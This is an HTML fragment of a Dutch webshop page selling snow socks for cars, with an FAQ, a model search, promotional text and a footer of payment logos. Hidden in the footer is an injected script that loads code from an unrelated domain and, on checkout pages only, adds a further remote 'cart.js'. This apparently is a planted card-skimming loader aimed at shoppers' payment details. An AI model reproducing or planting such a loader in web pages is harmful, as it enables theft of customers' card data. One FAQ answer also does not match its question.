                        <input type="checkbox" name="accordion-5-4" id="cb-5-4" class="faq-checkbox"/>
                        <label for="cb-5-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wat is het verschil tussen sneeuwkettingen en sneeuwbanden?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Sneeuwkousen zijn textielproducten die zijn ontworpen om de grip van uw banden op besneeuwde of bevroren wegen te verbeteren. Ze hebben het enorme voordeel dat ze op alle soorten banden kunnen worden aangebracht, zelfs op banden waar geen kettingen op kunnen worden gemonteerd. Ze zijn licht en gemakkelijk op te bergen in uw kofferbak, en het aanbrengen ervan gaat veel sneller en eenvoudiger dan bij kettingen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-5" id="cb-5-5" class="faq-checkbox"/>
                        <label for="cb-5-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Welke sneeuwsokken moet je kiezen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                U wilt de laatste kilometers afleggen om uw wintersportbestemming te bereiken: de CLASSIC-sneeuwsokken zijn ideaal om korte tijd uitzonderlijke weersomstandigheden te trotseren. U rijdt dagelijks op sneeuw en ijzel: de SUPER-sneeuwsokken zijn perfect voor intensief gebruik, zelfs op asfalt.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/SNOW.jpg" alt="Alles weten over onze sneeuwsokken" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Zoek je automodel    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Voorbeeld : u5">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                U5
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.nl/858-sneeuwsokken/3373-aiways/3976-u5" data-name="U5">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3976.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3976.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3976.jpg" alt="U5" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sneeuwsokken voor AIWAYS U5
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p>De <strong>winter </strong>is er! De temperatuur daalt steeds meer, wat betekent dat u uw <strong>auto </strong>moet voorbereiden op het winterseizoen. En om te voorkomen dat u vast komt te zitten in het midden van <strong>besneeuwde wegen</strong>, heeft Lovauto wat u nodig heeft: <strong>sneeuwsokken </strong>tegen lage <strong>prijzen</strong>, voor elk <strong>type </strong>voertuig, om de <strong>winterse weersomstandigheden </strong>sereen te trotseren, en veilig te rijden. </p>
<h2>Sneeuwsokken: een noodzaak</h2>
<p>IJs, gladde<strong> wegen</strong>, <strong>besneeuwde paden</strong>… de <strong>winter </strong>heeft zijn charmes, maar als u met moeilijke verkeersomstandigheden achter het stuur moet kruipen, kan het al snel een nachtmerrie worden. De <strong>winter </strong>is het seizoen dat men het meest waakzaam moet zijn. Dus om van dit seizoen in alle veiligheid te genieten, kan investeren in <strong>sneeuwsokken </strong>een zeer goede oplossing zijn, en vooral een zeer goed alternatief zijn voor <strong>kettingen</strong>. </p>
<p>Om de <strong>met sneeuw bedekte wegen </strong>in uw regio het hoofd te bieden, om uw skivakantieplannen voor te bereiden, of gewoon om met een gerust hart de sneeuwvlokken te trotseren, zijn <strong>sneeuwsokken </strong>een noodzaak. </p>
<p>De Lovauto<strong> sneeuwsokken </strong>zijn verwijderbare antislip-hoezen die u op uw<strong> banden </strong>plaatst om op<strong> besneeuwde of ijzige wegen </strong>te rijden. Slim en resistent, ze komen in de vorm van een <strong>textiel </strong>hoes die de band afdekt om deze effectief te beschermen tegen <strong>sneeuw </strong>en ijs. De <strong>sneeuwsokken</strong> zijn TÜV, Onorm 5121 en B26 gecertificeerd en vervaardigt van gepatenteerde materialen met geavanceerde technologieën, die de <strong>weg</strong> of uw <strong>banden</strong> en velgen niet beschadigen. Bovendien belemmeren ze op geen enkele manier de elektronische rijhulpsystemen zoals ESP of ABS. </p>
<p>Ze bieden daarom ongeëvenaard rijcomfort, vooral omdat hun unieke ontwerp zorgt voor een ideale aanpassing op de banden en automatische herstelling vanaf de eerste seconden. Dus als u bang bent ze onderweg kwijt te raken, zet dat idee dan snel uit uw hoofd! De Lovauto<strong> sneeuwsokken </strong>zijn perfect betrouwbaar en laten u niet in de steek. </p>
<h2>Praktisch en gemakkelijk te installeren sneeuwsokken</h2>
<p>De zeer snelle <strong>montage </strong>en <strong>demontage </strong>van de <strong>sneeuwsokken </strong>zijn echt binnen ieders bereik. In feite is niemand behoed voor een plotselinge <strong>sneeuwbui </strong>of aanvriezende regen bij het verlaten van het werk. Maar met de Lovauto <strong>sneeuwsokken</strong> hoeft u geen angst meer te hebben om onder deze omstandigheden de <strong>weg </strong>op te gaan. </p>
<p>Ze worden in minder dan 5 minuten op de <strong>banden </strong>gemonteerd en u hoeft niet met meerderen te zijn voor de <strong>snelle montage</strong>. U hoeft geen uren in de kou door te brengen, op uw knieën in de <strong>sneeuw</strong>! U kan ze daarna eenvoudig opbergen in het dashboardkastje van uw <strong>auto </strong>of in een klein compartiment in de kofferbak. De sneeuwsokken zijn heel licht en nemen weinig ruimte in. Daarnaast worden de Lovauto<strong> </strong>sneeuwsokken geleverd met een tasje, dat u kan gebruiken om uw knieën te beschermen tijdens het opzetten. </p>
<p>De herbruikbare Lovauto<strong> </strong>sneeuwsokken zijn wasbaar in de machine op 30°C. En om de pret niet te bederven, zijn ze veel zuiniger dan <strong>sneeuwkettingen</strong>. Als we de vergelijking met de <strong>kettingen</strong> voortzetten, rijdt u inderdaad veel aangenamer en comfortabeler met <strong>sokken</strong>. U voelt minder de trillingen dankzij hun <strong>textiel </strong>samenstelling, en u heeft geen <strong>spanning</strong> problemen meer. </p>
<p>Zuiniger, comfortabeler, lichter, gemakkelijker op te stellen dan <strong>kettingen </strong>… Sokken zullen zeker uw belangrijkste bondgenoot worden tijdens de <strong>wintermaanden</strong>. Zo rijdt u rustig op de<strong> weg</strong>, ook als de weersvoorspelling<strong> sneeuw </strong>aankondigt. </p>
<h2>Een gamma sokken aangepast aan uw gebruik</h2>
<p>Bij Lovauto vindt u zeker de juiste <strong>sok </strong>voor uw <strong>band</strong>! We hebben voor u het perfecte gamma <strong>sneeuwsokken </strong>geselecteerd, dat voldoet aan alle voertuigmodellen en alle <strong>afmetingen </strong>van <strong>banden</strong>. Daarom stellen wij u 2 modellen <strong>sneeuwsokken</strong> voor. </p>
<p>Ontdek ons <strong>Classic sneeuwgamma</strong>, perfect voor occasioneel gebruik of bijvoorbeeld voor korte ritten. Heeft u hulp nodig bij het afleggen van de laatste kilometers op de bergweg naar uw skigebied? Dan is dit wat u nodig heeft. </p>
<p>Ons <strong>Super gamma</strong> is ideaal voor automobilisten die in regio's met bijzonder extreme klimaten wonen. Met dit gamma rijdt u net zo goed op de <strong>sneeuw </strong>als op de droge weg. De praktische <strong>grip sneeuwsokken </strong>uit het Super-gamma hoeven niet te worden verwijderd voordat u een besneeuwd gebied verlaat, omdat ze asfalt zeer goed verdragen (op voorwaarde dat u de maximumsnelheid van 50 km/u niet overschrijdt en onverharde<strong> wegen</strong> vermijdt). </p>
<p>De Lovauto <strong>sneeuwsokken</strong> passen perfect voor elk <strong>type </strong>voertuig: van 4x4's tot sedans, bestelwagens, SUV's en MPV’s. We bieden <strong>sneeuwsokken</strong> aan die geschikt zijn voor alle diameters en alle <strong>bandenmaten</strong>.  Kan u kettingen leggen op uw banden? Stel uzelf geen vragen meer, u kan de Lovauto<strong> sneeuwsokken</strong> gebruiken. </p>
<p> </p>
<p>Vergeet deze winter de sneeuwruimer en koop nu uw <strong>sneeuwsokken</strong>. Om in alle veiligheid de skipistes te bereiken, berg nu uw oude <strong>zware en omvangrijke sneeuwkettingen </strong>snel op in de kast. Geen buitensporige kosten voor <strong>wintersneeuwbanden</strong> meer, kies definitief voor de Lovauto<strong> sneeuwsokken. </strong>Lage <strong>prijzen </strong>en uitstekende <strong>prijs</strong>-kwaliteitverhouding gegarandeerd! Classic, Hybrid of Super <strong>sneeuwsokken</strong>, kies het <strong>producttype </strong>en de <strong>uitrusting </strong>die bij uw levensstijl en de <strong>maat </strong>van banden past! Zodat u kan genieten van het winterseizoen en de sneeuw, zelfs op de <strong>weg</strong>!</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
